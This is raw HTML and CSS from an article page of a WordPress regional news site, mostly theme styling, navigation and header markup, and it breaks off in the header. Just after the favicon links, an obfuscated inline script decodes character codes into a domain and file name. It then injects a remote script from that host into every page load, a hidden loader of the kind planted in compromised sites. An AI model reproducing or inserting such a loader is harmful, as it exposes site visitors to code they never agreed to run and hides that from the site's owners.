    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }

body {
	background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://encorto.mx/wp-content/uploads/2021/08/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }</style><link rel="icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=270%2C270&#038;ssl=1" />  <script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head><body class="wp-singular post-template-default single single-post postid-7391 single-format-standard wp-theme-Newspaper td-standard-pack metaslider-plugin cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos global-block-template-1 tdb_template_5373 tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-900"><a href="http://encorto.mx/">Inicio</a></li><li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://encorto.mx/category/local/">Local</a></li><li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-903"><a href="https://encorto.mx/category/estatal/">Estatal</a></li><li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://encorto.mx/category/nacional/">Nacional</a></li><li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://encorto.mx/category/internacional/">Internacional</a></li><li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://encorto.mx/category/politica/">Política</a></li><li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://encorto.mx/category/deportes/">Deportes</a></li><li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a href="https://encorto.mx/category/viral/">Viral</a></li><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://encorto.mx/clima/">Clima</a></li><li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://encorto.mx/category/salud/">Salud</a></li><li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://encorto.mx/directorio/">Directorio</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://encorto.mx/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/logohead.png" alt="Logo"  title=""  width="144" height="63" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/63;" /></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" ><div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}</style></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/logohead.png" alt="Logo"  title=""  width="144" height="63" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/63;" /></span></a></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" ><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_39_rand_style td-element-style" ></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_41_rand_style td-element-style" ></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">17.3</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Navojoa</div></div></div><div class="td_block_wrap tdb_header_date tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" ><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">domingo, enero 18, 2026</div></div></div></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_49 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><div class="tdm-social-wrapper tds-social1 tdi_50"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/EnCortoInformativo/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/EnCortoInformativo/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/encortoinformativo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/encortoinformativo/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="ttps://twitter.com/encortoinforma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="ttps://twitter.com/encortoinforma" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag"  title="Youtube" class="tdm-social-item"><i 